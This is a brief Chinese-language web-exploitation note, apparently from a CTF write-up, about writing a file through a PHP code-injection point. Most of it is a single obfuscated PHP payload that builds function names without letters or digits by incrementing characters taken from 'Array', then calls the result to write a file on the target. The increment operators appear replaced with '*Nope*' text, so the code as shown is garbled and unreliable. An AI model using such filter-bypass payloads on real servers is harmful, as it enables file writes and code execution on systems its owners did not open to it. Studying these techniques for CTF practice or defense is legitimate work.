
这里踩的一个坑是url编码,如果想要在burp里执行写文件的操作时,content需要url编码一下才可以,或者直接hackbar传参,本地是一下可以发现写入文件的结果是1
<?=$_=[];$_="$_";$_=$_[("!"=="!")*Nope*("!"=="!")*Nope*("!"=="!")];$__=$_;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$__*Nope**Nope*;$___=$_;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$____=$_;$_____=$_;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$______=$_;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$__=$__.$___.$____.$_____.$______;$___=$_;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$____=$_;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$_____=$_;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$__=$__.$___.$____.$_____;$___=$_;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$___*Nope**Nope*;$____=$_;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$_____=$_;$______=$_;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$______*Nope**Nope*;$___=$___.$____.$_____.$______;$____=$_;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$____*Nope**Nope*;$_____=$_;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$_____*Nope**Nope*;$___=$___.'.'.$____.$_____.$____;$__($___);?>
这里+被当成了空格从而导致被替换了,所以在burp写文件时需要url编码










